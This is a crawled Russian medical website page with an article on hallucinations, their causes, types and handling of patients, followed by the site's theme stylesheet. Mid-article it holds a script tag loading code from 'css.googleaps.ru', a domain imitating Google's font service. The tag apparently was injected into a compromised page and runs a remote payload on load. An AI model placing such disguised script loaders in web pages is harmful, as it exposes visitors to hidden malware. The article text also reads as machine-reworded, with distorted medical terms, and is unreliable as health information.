

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://medicinoy.ru/?p=298
body_size: 7144
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<link rel="icon" href="/favicon.ico" type="img/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Галлюцинации: грёзы наяву | Медицина - интересные факты и полезная информация</title>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/style.css" type="text/css" media="screen" />

<!--[if IE 6]>
	<script src="http://medicinoy.ru/wp-content/themes/MedThems/js/pngfix.js"></script>
<![endif]--> 

<link rel="pingback" href="http://medicinoy.ru/xmlrpc.php" />

<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://medicinoy.ru/wp-content/themes/MedThems/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>


<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://medicinoy.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://medicinoy.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Женская болезнь, или Чем опасен шопоголизм?' href='http://medicinoy.ru/?p=296' />
<link rel='next' title='Клизмы: виды, назначение, использование' href='http://medicinoy.ru/?p=152' />
<meta name="generator" content="WordPress 3.5" />

<!-- All in One SEO Pack 1.6.15.3 by Michael Torbert of Semper Fi Web Design[249,405] -->
<meta name="description" content="Согласно психическим словарям, галлюцинации - это восприятия номинально отсутствующих предметов либо их признаков, лично признаваемые человеком за реальные образы." />
<link rel="canonical" href="http://medicinoy.ru/?p=298" />
<!-- /all in one seo pack -->
</head>

<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
			
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://medicinoy.ru"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/logo.png" alt="Медицина &#8212; интересные факты и полезная информация" title="Медицина &#8212; интересные факты и полезная информация" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://medicinoy.ru">Главная</a></li>
        							<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-298 post type-post status-publish format-standard hentry category-psihiatrija-i-psihologija" id="post-298">
							<h2 class="title">Галлюцинации: грёзы наяву</h2>
							<div class="postdate"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/date.png" /> Март 7th, 2013 <img src="http://medicinoy.ru/wp-content/themes/MedThems/images/user.png" /> admin </div>
			
							<div class="entry">
								<p><img src="/wp-content/images/galljutsinatsii_grjozi_najavu_2.jpg" width="300" height="200" / title="Галлюцинации: грёзы наяву" alt="Галлюцинации: грёзы наяву" hspace="5" vspace="5" align="left">Согласно психическим словарям, <strong>галлюцинации</strong> &#8212; это восприятия номинально отсутствующих предметов либо их признаков, лично признаваемые человеком за реальные образы. Другими словами, это патологическое нарушение перцептивной деятельности, состоящее в восприятии объектов, которые на этот момент не действуют на надлежащие органы эмоций. Если гласить совершенно просто, то это неадекватный наружному раздражителю образ, возникающий в сознании, обман восприятия. Часто они сопровождаются аффективными расстройствами, бредом и помрачением сознания.</p>
<p><strong>Предпосылки.</strong> Галлюцинации могут иметь место при сильной вялости, чувственном перенапряжении, стрессе, долговременной сенсорной изоляции, употреблении неких психотропных веществ и, очевидно, в большинстве случаев появляются на фоне разных психологических болезней. Как обосновали опыты учёных, даже у полностью здоровых людей, оказавшихся в тёмном помещении, куда не поступают наружные звуки и другие раздражители, появляются схожие нарушения восприятия. Большая часть испытуемых лицезреет, слышит либо ощущает нечто такое, чего по сути нет. И это полностью нормально: мозгу, привыкшему повсевременно получать информацию, тяжело и не по привычке вдруг оказаться в критериях полной изоляции.<span id="more-298"></span><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p>В 1817 году французский психиатр и создатель первого научного управления по данному предмету <strong>Жан-Этьен Доминик Эскироль</strong> (J.Е.D.Esquirol) в первый раз обрисовал галлюцинации и в докладе «О галлюцинациях у душевнобольных» отграничил их от иллюзий. Если иллюзия, по его воззрению, это неверное, искаженное либо неверное, надуманное восприятие предметов реаль-ной реальности, то галлюцинация представляет собой восприятие совсем не имеющегося в данное время и в данном месте предмета. Скажем, чайная ложка, погружённая в стакан с водой, воспринимается как надломленная в месте вхождения в жидкость, но это всего только иллюзия. Если же человек заместо стакана с чайной ложкой лицезреет впереди себя пляшущего чёртика, то стоит серьёзно задуматься.</p>
<p><strong>Особенности взаимодействия с нездоровым</strong>. Невзирая на то, что здоровый человек не лицезреет и не слышит ничего из того, что раскрывается взгляду на психическом уровне хворого, для последнего его видения &#8212; это действительность, в какой он полностью не колеблется. В связи с этим не следует пробовать разубеждать пациента в истинности его образов, ведь такие деяния только усугубят ситуацию. В наилучшем случае вы потеряете доверие человека, в худшем &#8212; вызовите приступ злости. Но обратная ситуация, когда близкие хворого стараются очень сблизиться с галлюцинирующим персонажем и, практически, сами впадают в настолько же больное состояние, разыскивая источники непонятных звуков либо охотясь со связкой чеснока на вампиров &#8212; более гибельны для здоровья. Если вам пришлось столкнуться с человеком, страдающим галлюцинациями, то идеальнее всего, безусловно, вызвать соответственного спеца. До его приезда разговаривать с «пострадавшим» следует расслабленно, не подшучивая и не пытаясь детально дискуссировать его видения. Напротив, еще полезнее попробовать отвлечь человека на мирные занятия &#8212; прослушивание музыки либо чашечку чая. «Буйный» пациент представляет необыкновенную опасность, здесь следует отрешиться от чаепитий и, сначала, обезопасить место, чтобы человек не нанёс вреда для себя и окружающим. В последнем случае, можно пообщаться с нездоровым на тему того, как он может с вашей помощью защититься от угрожающих образов. Выдайте злосчастному полный боекомплект из чеснока (от вампиров), святой воды либо соли (от духов и призраков) либо других нужных и неопасных для здоровья «сказочных» предметов, вселяющих в него уверенность, и дождитесь приезда докторов.</p>
<p><strong>Какие бывают галлюцинации?</strong> Настоящие галлюцинации (другими словами те, которые для хворого стопроцентно совпадают с реальными объектами) классифицируются по виду анализатора на:</p>
<ul>
<li>зрительные,</li>
<li>слуховые (акустические),</li>
<li>тактильные,</li>
<li>обонятельные,</li>
<li>вкусовые,</li>
<li>висцеральные (соматические),</li>
<li>проприоцептивные (моторные),</li>
<li>вестибулярные,</li>
<li>всеохватывающие (синтетические, сложные).</li>
</ul>
<p>В последнем случае имеют место галлюцинации в границах различных анализаторов, относящиеся к одному воспринимаемому объекту. Более частыми в медицинской практике являются зрительные и слуховые галлюцинации. 1-ые могут проявляться по-разному: от простых геометрических фигур и световых вспышек до видений целых предметов, растений, животных, людей, построек, ландшафтов, умопомрачительных созданий либо устройств. Особенным подвидом таких нарушений являются экстракампийные галлюцинации, когда нездоровой типо лицезреет образы либо объекты, находящиеся вне поля зрения (к примеру, сзади него либо с боковой стороны). Неизменные, но более редчайшие гости в кабинете психиатра &#8212; обонятельные галлюцинации в виде разных, в большей степени противных, запахов, которые нездоровой ощущает от собственного тела, одежки либо товаров питания. Приблизительно с той же частотой встречаются и вкусовые обманы восприятия в виде вкусовых чувств, почаще противных, не характерных принимаемой еде либо возникающих совсем без её приема.</p>
<p><strong>Что касается псевдогаллюцинаций</strong>, то они отличаются от настоящих собственной локализацией не в беспристрастном, а в личном мире пациента. Это всяческие «голоса в голове» и образы, навязанные нездоровому, как он утверждает, кем-то снаружи. То, что человек лицезреет, не воспринимается им в этом случае как беспристрастная действительность, не соотносится с существующими вокруг объектами, а чувствуется «внутренним зрением». Пациент осознает, что образы чужды его сознанию, но их появление не подчиняется его воле.</p>
<p>Фото: http://farafrontiere.wordpress.com</p>
															</div>
							<div class="postmeta"><img src="http://medicinoy.ru/wp-content/themes/MedThems/images/folder.png" /> Опубликовано в рубрике <a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;" rel="category">психиатрия и психология</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="http://medicinoy.ru/?p=296" rel="prev">Женская болезнь, или Чем опасен шопоголизм?</a></div>
								<div class="alignright"><a href="http://medicinoy.ru/?p=152" rel="next">Клизмы: виды, назначение, использование</a> &raquo;</div>
							</div>
							
							
	
						     </div><!--/post-298-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">

     			
    			

		<ul>
			<li id="search-2" class="widget widget_search"> 
<div id="search">
    <form method="get" id="searchform" action="http://medicinoy.ru/"> 
        <input type="text" value="Поиск" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Поиск';}"  
            onfocus="if (this.value == 'Поиск') {this.value = '';}" />
        <input type="image" src="http://medicinoy.ru/wp-content/themes/MedThems/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div></li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
	<li class="cat-item cat-item-1554"><a href="http://medicinoy.ru/?cat=1554" title="Просмотреть все записи в рубрике &laquo;акушерство и гинекология&raquo;">акушерство и гинекология</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://medicinoy.ru/?cat=1" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-1316"><a href="http://medicinoy.ru/?cat=1316" title="Просмотреть все записи в рубрике &laquo;гастроэнтерология&raquo;">гастроэнтерология</a>
</li>
	<li class="cat-item cat-item-477"><a href="http://medicinoy.ru/?cat=477" title="Просмотреть все записи в рубрике &laquo;гематология и онкология&raquo;">гематология и онкология</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://medicinoy.ru/?cat=177" title="Просмотреть все записи в рубрике &laquo;генетика&raquo;">генетика</a>
</li>
	<li class="cat-item cat-item-906"><a href="http://medicinoy.ru/?cat=906" title="Просмотреть все записи в рубрике &laquo;дерматология&raquo;">дерматология</a>
</li>
	<li class="cat-item cat-item-1308"><a href="http://medicinoy.ru/?cat=1308" title="Просмотреть все записи в рубрике &laquo;здоровый образ жизни&raquo;">здоровый образ жизни</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://medicinoy.ru/?cat=97" title="Просмотреть все записи в рубрике &laquo;иммунология и аллергология&raquo;">иммунология и аллергология</a>
</li>
	<li class="cat-item cat-item-541"><a href="http://medicinoy.ru/?cat=541" title="Просмотреть все записи в рубрике &laquo;инфекционные заболевания&raquo;">инфекционные заболевания</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://medicinoy.ru/?cat=2" title="Просмотреть все записи в рубрике &laquo;история медицины&raquo;">история медицины</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://medicinoy.ru/?cat=389" title="Просмотреть все записи в рубрике &laquo;кардиология&raquo;">кардиология</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://medicinoy.ru/?cat=606" title="Просмотреть все записи в рубрике &laquo;медицина и общество&raquo;">медицина и общество</a>
</li>
	<li class="cat-item cat-item-835"><a href="http://medicinoy.ru/?cat=835" title="Просмотреть все записи в рубрике &laquo;неврология и нейрохирургия&raquo;">неврология и нейрохирургия</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://medicinoy.ru/?cat=741" title="Просмотреть все записи в рубрике &laquo;нетрадиционная медицина&raquo;">нетрадиционная медицина</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://medicinoy.ru/?cat=166" title="Просмотреть все записи в рубрике &laquo;ортопедия&raquo;">ортопедия</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://medicinoy.ru/?cat=81" title="Просмотреть все записи в рубрике &laquo;офтальмология&raquo;">офтальмология</a>
</li>
	<li class="cat-item cat-item-302"><a href="http://medicinoy.ru/?cat=302" title="Просмотреть все записи в рубрике &laquo;педиатрия&raquo;">педиатрия</a>
</li>
	<li class="cat-item cat-item-1033"><a href="http://medicinoy.ru/?cat=1033" title="Просмотреть все записи в рубрике &laquo;психиатрия и психология&raquo;">психиатрия и психология</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://medicinoy.ru/?cat=498" title="Просмотреть все записи в рубрике &laquo;пульмология и реаниматология&raquo;">пульмология и реаниматология</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://medicinoy.ru/?cat=223" title="Просмотреть все записи в рубрике &laquo;ревматология и нефрология&raquo;">ревматология и нефрология</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://medicinoy.ru/?cat=42" title="Просмотреть все записи в рубрике &laquo;сексология&raquo;">сексология</a>
</li>
	<li class="cat-item cat-item-684"><a href="http://medicinoy.ru/?cat=684" title="Просмотреть все записи в рубрике &laquo;стоматология&raquo;">стоматология</a>
</li>
	<li class="cat-item cat-item-528"><a href="http://medicinoy.ru/?cat=528" title="Просмотреть все записи в рубрике &laquo;травматология&raquo;">травматология</a>
</li>
	<li class="cat-item cat-item-965"><a href="http://medicinoy.ru/?cat=965" title="Просмотреть все записи в рубрике &laquo;урология&raquo;">урология</a>
</li>
	<li class="cat-item cat-item-1069"><a href="http://medicinoy.ru/?cat=1069" title="Просмотреть все записи в рубрике &laquo;фармакология&raquo;">фармакология</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://medicinoy.ru/?cat=174" title="Просмотреть все записи в рубрике &laquo;хирургия&raquo;">хирургия</a>
</li>
	<li class="cat-item cat-item-1170"><a href="http://medicinoy.ru/?cat=1170" title="Просмотреть все записи в рубрике &laquo;экстренная медицина&raquo;">экстренная медицина</a>
</li>
	<li class="cat-item cat-item-1202"><a href="http://medicinoy.ru/?cat=1202" title="Просмотреть все записи в рубрике &laquo;эндокринология&raquo;">эндокринология</a>
</li>
		</ul>
</li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Свежие записи</h2>		<ul>
					<li>
				<a href="http://medicinoy.ru/?p=1668" title="Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология">Стоматология NOVIKOVSKI &#8212; ваше здоровье и здоровая экология</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=945" title="Немного о правильном питании">Немного о правильном питании</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1002" title="Что такое крапивница, симптомы и способы профилактики и лечения">Что такое крапивница, симптомы и способы профилактики и лечения</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=995" title="Питание во время беременности">Питание во время беременности</a>
						</li>
					<li>
				<a href="http://medicinoy.ru/?p=1650" title="Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве">Закажи музыкальный или авторский квиз от Quiz Mafia Event на корпоратив или праздник в Москве</a>
						</li>
				</ul>
		</li>		</ul>
        
                
		</div>
</div>	</div>
    <div class="span-24">








	<div id="footer">Все права защищены. &copy; <a href="http://medicinoy.ru"><strong>Медицина &#8212; интересные факты и полезная информация</strong></a>  - Интересные факты и полезная медицинская информация. Статьи, новости, рецепты здоровья и красоты. Нетрадиционная, народная и современная медицина. Медицинские исследования, открытия и изобретения. Виды болезней и методы борьбы с ними.</div>
        <div id="credits"><a href="http://medicinoy.ru">medicinoy.ru</a></div>






</div>
</div>
</div>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://medicinoy.ru/wp-content/themes/MedThems/style.css
body_size: 10217
content:
/*
	Theme Name: NewsBest
	Theme URL: http://newwpthemes.com/wordpress-theme/newsbest/
	Description: NewsBest is a free WordPress theme with featured content option and supports the post thumbnails. Suitable for any niche. Theme Options at admin panel.
	Author: NewWpThemes.com
	Author URI: http://newwpthemes.com/
	Version: 1.0
*/

/* LAYOUT */

body {
	background: #FFFFFF;
	}

#wrapper {
   	}

#container {
	}

#contentwrap {
   background: #FFFFFF;
	}

a {
	color: #E02D01;
    text-decoration: none;
	}

a:hover {
	color: #FF4F23;
    text-decoration: underline;
	}
/* HEADER */

#header {
	height: 114px;
    background: url(images/header-bg.png) left top repeat-x;
	}

#header h1 {
	margin-bottom: 0px !important;
	padding: 20px 0 0 0;
	font-weight: normal;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
    text-transform: uppercase;
	font-size: 48px;
	}

#header h1 a, #header h1 a:visited {
	color: #838681;
	text-decoration: none;
	}


#header h2 {
	color: #838681;
	font-size: 14px;
	line-height: 14px; 
	font-family: Arial, Helvetica, Sans-serif;
	}

.logoimg {
    margin: 35px 0 0 15px;
}

.feedtwitter {
	margin-top:8px;
	text-align: right;
}
    
    
/* NAVIGATION MENUS */

#pagemenucontainer {
	height: 38px;
    padding: 0;
	}
	
#pagemenu {
	height: 38px;
    float: left;
	}

#pagemenu, #pagemenu ul {
	padding: 0;
	margin: 0;
	list-style: none;
	line-height: 1;
	}
#pagemenu {
	margin-bottom: 1px;
	}
	
#pagemenu ul {
	float: left;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px;
	}

#pagemenu li {
	float: left;
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
    #pagemenu li:first-child {
	}

#pagemenu ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
	}
	
#pagemenu li a, #pagemenu li a:link {
	color: #4E4D4D;
	display: block;
    margin: 0 4px 0 0;
	padding: 13px 14px 10px 14px;
	text-decoration: none;
	font-weight: normal;
	text-transform: uppercase;
	font-size: 11px;
	font-family: Arial, Helvetica, sans-serif;
    border-bottom: 4px solid #FFFFFF;
	}
	
#pagemenu li a:hover, #pagemenu li a:active{
	color: #E02D01;
	display: block;
    text-decoration: none;
    border-bottom: 4px solid #E02D01;
	}
	
#pagemenu  li.current_page_item a {
	color: #E02D01;
    text-decoration: none;
    border-bottom: 4px solid #E02D01;
   	}

#pagemenu li:hover, #pagemenu li.sfhover { 
	position: static;
	}


#navcontainer {
	height: 36px;
	display: block;
	overflow: hidden;
    background: url(images/nav-background.png) left top repeat-x;
    border-top: 1px solid #F0F0F0;
   	}

#navcontainer .current-cat a {
	color:#FFFFFF;
    background: #E02D01;
	}

/* CONTENT */

#content {
	padding: 15px 5px 15px 15px;
    color: #6B6B6B;
	}

	
pre { overflow: auto;
	width: 470px; 
	}

.post {
	padding:10px 0 5px 0;
	margin-bottom: 20px;
    border-bottom: 1px solid #EAEAEA;
	}

.post p {
	margin-bottom: 10px;
	}

.title {
	margin: 0 0 8px 0;
	padding: 0px;
	line-height: 28px;
	font-size: 22px;
	font-family: Arial, Helvetica, Sans-serif;
    font-weight: bold;
    text-transform: uppercase;
	color: #323232;
	}

	
.title a {
	text-decoration: none;
	color: #323232;
	}

.title a:hover {
	text-decoration: none;
	color: #E02D01;
	}

.pagetitle {
	margin-bottom: 20px;
	line-height: 22px;
	font-family: Arial, Verdana;
	text-decoration: underline;
}

.postdate {
	font-size: 12px;
	font-family: Arial, Helvetica, Sans-serif;
    color: #9F9D9D;
	}


.postmeta {
	font-size: 11px;
	padding: 2px 4px;
	font-family: Arial, Verdana;
	}
	
.postdate img, .postmeta img {
	border: none;
	vertical-align: middle;
	margin:2px;
	}
	
.entry {
	text-align: justify;
	line-height: 20px;
	padding-top: 8px;
	font-family: Arial, Verdana;
	font-size: 14px;
	}
.navigation {
	padding: 10px 0;
	}

blockquote {
	overflow: hidden;
	padding-left: 9px;
	font-style: italic;
	color: #666;
	border-left: 3px solid #CADAE7;
	}
	
.post img {
	max-width: 680px;
padding: 10px;
	}

img.wp-smiley {
	max-height: 12px;
	margin: 0;
	padding: 0;
	border: none;
	}
	
.aligncenter,
div.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
	}

.alignleft {
   float: left;

	}

.alignright {
   float: right;
	}

.wp-caption {
   border: 1px solid #ddd;
   text-align: center;
   background-color: #f3f3f3;
   padding-top: 4px;
   margin: 10px;
   /* optional rounded corners for browsers that support it */
   -moz-border-radius: 3px;
   -khtml-border-radius: 3px;
   -webkit-border-radius: 3px;
   border-radius: 3px;
	}

.wp-caption img {
   margin: 0;
   padding: 0;
   border: 0 none;
	}

.wp-caption p.wp-caption-text {
   font-size: 11px;
   line-height: 17px;
   padding: 0 4px 5px;
   margin: 0;
	}

	
/* wp-pagenavi */
.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:active {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #767676 !important;
    background:none !important;
    border: 0!important;
}

.wp-pagenavi span.pages {
    font-size: 15px !important;
    padding:  4px 8px !important;
    color: #767676 !important;
    background: none !important;
    border:0 !important;
}

.wp-pagenavi span.extend {
    font-size: 15px !important;
    padding:  4px 8px !important;
    background:transparent !important;
    color: #767676 !important;
    background: none !important;
    border: 0 !important;
}

.wp-pagenavi span.current {
    font-size: 15px !important;
    padding:  4px 8px !important;
    font-weight: bold;
    color: #fff !important;
    background: #E02D01!important;
    border: 0!important;
}

.wp-pagenavi a:hover {
    border: 0 !important;
    color: #767676 !important;
    background: #E3E3E3 !important;
    border: 0 !important;

}


/* SIDEBAR(S) */

.sidebaradbox {
	margin-top: 10px; 
	text-align:center;
	}
	
.ad125 {
	margin: 6px;
	}


.sidebar {
	margin: 0 10px 10px 10px;
    font-size: 13px;
    color: #6F6F6F;
	}
	
.sidebar a {
	text-decoration: none;
	color: #6F6F6F;
	}

.sidebar a:hover {
	text-decoration: underline;
	color:#E02D01;
	}
	

#search {
    border: 1px solid #E5E6E6;
    height: 28px;
    padding: 0px;
    background: #FFFFFF;
    text-align: right;
    margin-top: 15px;
}

#search input {
	border: 0;
    background: none;
    color: #3F3F3F;
}
	
	
#s {
	width: 240px;
	padding: 4px;
    margin:2px 0 0 0;
    background: none;
}

#topsearch #search {
    margin: 5px 0 0 4px;
    padding-right: 4px;
    }
    
#topsearch #s {
    width: 218px;
    }

	
		
/* Social icons */
.addthis_toolbox {
    padding: 15px 0 0px 0;
	text-align: center;
	}
.addthis_toolbox .custom_images a
{
    width: 32px;
    height: 32px;
    margin: 0 3px 0 3px;
    padding: 0;
}

.addthis_toolbox .custom_images a:hover img
{
    opacity: 1;
}

.addthis_toolbox .custom_images a img
{
    opacity: 0.85;
}


	
.sidebarvideo {

	}

.sidebar h2 {
	margin: 0 ;
	padding:10px 0 10px 2px;
    text-align: left;
	font-size: 16px;
    line-height: 16px;
    color: #1C2015;
	font-family: Arial, Helvetica, Sans-serif;
	font-weight: bold;
	text-transform: uppercase;
    background: url(images/sidebar_tab.png) left bottom repeat-x;
    }

.sidebar ul {
	list-style-type: none;
	margin: 0px 0px 10px 0px;
	padding: 0px;
	}
	
.sidebar ul li {
	list-style-type: none;
	margin: 0px 0px 5px 0px;
	padding: 0px;

   	}

.sidebar ul ul {
	list-style-type: none;
	margin: 0px;
	padding: 0px;
  	}


.sidebar ul li li, .sidebar ul li ul li {
	padding: 6px 0px 6px 0px;
	margin: 0 0 2px 0;
    background: url(images/sidebar_line.png) left bottom repeat-x;
    }


#wp-calendar th {
	font-style: normal;
	text-transform: capitalize;
	color: #6F6F6F;
	background: none;
	}
#wp-calendar caption {
	padding: 2px 4px;
	text-transform: uppercase;	margin: 2px 0 2px 0;
	background: none;
    color: #6F6F6F;
	}

#wp-calendar td {
	color: #6F6F6F;
	font: normal 12px 'Lucida Grande', 'Lucida Sans Unicode', Verdana, sans-serif;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
	}

#wp-calendar td:hover, #wp-calendar #today {
	color: #fff;
    background: #E02D01;
	}
#wp-calendar td:hover a {
    color: #fff;
}	
#wp-calendar {
	empty-cells: show;
	font-size: 14px;
	margin: 0;
	font-weight: bold; 
	width: 100%;
	}

/* FOOTER */

#footer {
    margin-top: 6px;
    background: #838681;
	padding: 20px;
	text-align: center;
	color: #FEFEFE;
	font-size: 13px;
	}

